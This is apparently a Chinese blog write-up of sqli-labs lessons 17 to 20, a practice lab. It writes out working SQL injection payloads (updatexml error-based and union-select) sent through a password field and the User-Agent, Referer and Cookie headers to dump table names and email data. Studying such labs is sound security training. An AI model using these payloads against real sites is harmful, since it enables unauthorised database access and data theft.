sqli-labs less-17 --> less-20



Less-17 (报错盲注)

参考资料1:https://www.cnblogs.com/AmoBlogs/p/8673748.html

https://www.cnblogs.com/jinqi520/p/9550995.html

1.判断是否存在注入点

根据参考资料2了解到,该题是一个存在着密码重置功能的sql注入,先尝试username和password处都输入(‘),发现只有登录失败,没有其他信息,题目给了我们update的信息,根据资料1,对update有了一定的了解。

推测sql语句为:update users set password = ? where name =?,根据此推测,应该存在两个注入点

先尝试对name进行注入

在尝试uname=admin"&passwd=1&submit=Submit

uname=admin’&passwd=1&submit=Submit

uname=admin")&passwd=1&submit=Subm

uname=admin’)&passwd=1&submit=Submit

发现没有什么变化,猜测username可能没有注入漏洞,转而尝试对password进行注入





执行uname=admin&passwd=asmin'&submit=Submit后,出现报错,判断注入方式是: ’ ’

根据资料2,我们了解到在源码中“这里会先用uname进行查询操作,存在该用户才会进行修改操作”

2.爆库



执行uname=admin&passwd=admin' and updatexml(1,concat(0x7e,database(),0x7e),1)#&submit=Submit





3.爆表

执行uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)#&submit=Submit



4.爆字段





执行uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='emails'),0x7e),1)#&submit=Submit



5.爆数据

执行uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(email_id) from emails),0x7e),1)#&submit=Submit

-------------------------------------------------------END----------------------------------------------------------------

Less-18 (http header的注入)

参考资料:https://www.cnblogs.com/jinqi520/p/9550995.html

参考资料:https://www.cnblogs.com/AmoBlogs/p/8677729.html



1.判断是否存在注入点



首先尝试登录,出现下面的一串数据,emm.....看不懂,参考上面的参考资料学习一下吧

根据提示,使用burp suite进行一下步骤,突然发现,burp suite不能抓包,

参考https://blog.csdn.net/qq_43662512/article/details/99698833 进行设置,现在开始抓包

在user-agent的后面加上单引号,出现报错,判断存在注入点

根据提示执行1',1, 1)#,未报错信息

2.爆库

执行1',1, updatexml(1,concat(0x7e,database(),0x7e),1))#

{看到源码后,代码中对uname和passwd进行了check_input()函数的处理,所以在输入uname和passwd上进行注入是不行的,但是在代码中,

我们看到了$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (‘$uagent‘, ‘$IP‘, $uname)";将useragent和ip插入到数据库中,那么我们是不是可以用这个来进行注入呢?首先这里要输入正确的账号和密码才能绕过账号密码判断,才能进入处理uagent部分}

3.爆表

执行1',1,updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1))#

4.爆字段

执行1',1,updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='emails'),0x7e),1))#

-------------------------------------------------------END----------------------------------------------------------------

Less-19(referer的注入)

1.判断是否存在注入点

在正确登录后,出现如下,发现与referer有关,还是用burp suite进行抓包



抓包后,在referer后面加上一个‘ ,得到如下

判断存在注入点

2.爆库

执行1',updatexml(1,concat(0x7e,database(),0x7e),1))#

3.爆表



执行1',updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1))#

4.爆字段

执行 1',updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='emails'),0x7e),1))#

5.爆数据

执行1',updatexml(1,concat(0x7e,(select group_concat(email_id) from emails ),0x7e),1))#

-------------------------------------------------------END----------------------------------------------------------------



Less-20(Cookie处的注入)

1.判断是否存在注入点

参考资料:https://www.cnblogs.com/AmoBlogs/p/8679819.html



还是继续参考这个资料,了解到cookie这道题的实义后,依旧用burp suite,在cookie后面加上一个单引号,出现报错

突然发现这是有回显的,于是和less-1的方法一样

2.回显字段数

执行Cookie: uname=admin' order by 3#,得到回显字段为3

3.具体的回显字段位

执行Cookie: uname=-admin' union select 1,2,3#

4.爆库

执行Cookie: uname=-admin' union select 1,2,database()#

5.爆表

执行Cookie: uname=-admin' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')#

6.爆字段

执行Cookie: uname=-admin' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='emails')#



7.爆数据

执行Cookie: uname=-admin' union select 1,2,(select group_concat(email_id) from emails)#

-------------------------------------------------------END----------------------------------------------------------------

sqli-labs less-17 --> less-20的更多相关文章

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- NOIP模拟 17.8.20

NOIP模拟17.8.20 A.阶乘[题目描述]亲爱的xyx同学正在研究数学与阶乘的关系,但是他喜欢颓废,于是他就制作了一个和阶乘有关系的数学游戏:给出两个整数 n,m,令 t = !n,每轮游戏的流 ...

- 【Redis】命令学习笔记——列表(list)+集合(set)+有序集合(sorted set)(17+15+20个超全字典版)

本篇基于redis 4.0.11版本,学习列表(list)和集合(set)和有序集合(sorted set)相关命令. 列表按照插入顺序排序,可重复,可以添加一个元素到列表的头部(左边)或者尾部(右边 ...

- SQLI LABS Advanced Part(23-37) WriteUp

继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

- Sqli - Labs 靶场笔记(一)

Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...

- SQLI LABS Challenges Part(54-65) WriteUp

终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...

随机推荐

- Python3(十二) Pythonic与Python杂记

一.用字典映射代替switch case语句 if/else可以代替switch但是非常不合适. 用字典代替switch: day = 5 switcher = { 0:'Sunday', 1:'Mo ...

- 在Ubuntu上部署一个基于webrtc的多人视频聊天服务

最近研究webrtc视频直播技术,网上找了些教程最终都不太能顺利跑起来的,可能是文章写的比较老,使用的一些开源组件已经更新了,有些配置已经不太一样了,所以按照以前的步骤会有问题.折腾了一阵终于跑起来了 ...

- Python学习(杂)

Python学习 两个for 循环同时输出+正则文章 zip(list1,list2) zip函数同时便利两个列表 import sys import requests import re from ...

- PyQt5官方教程+帮助文档+模块功能汇总

写在开头 笔者自学PyQt5的过程中,在网上发现了不少友好的新手入门教程,比如: Archi的博客 PyQt5图形界面编程 但是学习PyQt5的最好方法是阅读官方文档 + 自己动手实践,笔者将分享官网 ...

- php面试笔记(7)-php基础知识-文件及目录处理考点

本文是根据慕课网Jason老师的课程进行的PHP面试知识点总结和升华,如有侵权请联系我进行删除,email:guoyugygy@163.com 在面试中,考官往往喜欢基础扎实的面试者,而文件及目录处理 ...

- App 抓包提示网络异常怎么破?

背景 当你测试App的时候,想要通过Fiddler/Charles等工具抓包看下https请求的数据情况,发现大部分的App都提示网络异常/无数据等等信息.以"贝壳找房"为例: F ...

- openlayers6实现webgl点图层渲染效果(附源码下载)

前言:openlayers6推出来的有一段时间,推出来的新特性见:https://github.com/openlayers/openlayers/releases/该版本的主要功能是能够组合具有不同 ...

- win10安装两个不同版本的mysql(mysql5.7和mysql-8.0.19)

win10中安装mysql5.7后,安装mysql-8.0.19 在D:\mysql-8.0.19-winx64目录下创建一个my.ini文件 [mysqld] # 设置3307端口 port # 设 ...

- Linux学习Day5:Vim编辑器、配置网卡、配置Yum软件仓库

今天首先学习Vim编辑器的使用,通过它可以对Linux系统的文件进行编写和修改.在Linux系统中一切都是文件,所以熟练掌握Vim编辑器的使用十分重要.最后通过配置主机网卡的实验,来加深Vim编辑器中 ...

- Linux 文件|目录 属性

文件属性 ls -l 列出的文件|目录信息如下 第一个字符指定类型,-是文件,d是目录(dir). 后面9个字符是该文件|目录的用户权限:r读,w写,x执行. 执行是指:如果该文件是一个可执行文件, ...